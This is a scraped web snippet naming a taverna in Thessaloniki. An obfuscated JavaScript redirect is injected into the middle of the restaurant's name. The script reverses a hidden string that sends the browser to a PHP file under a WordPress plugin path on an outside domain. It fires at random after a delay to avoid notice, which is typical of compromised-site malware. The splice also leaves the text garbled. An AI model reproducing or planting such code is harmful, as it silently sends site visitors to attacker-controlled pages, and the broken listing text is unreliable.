 Taverna Aris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}todimos in Thessaloniki City, Thessaloniki, Macedonia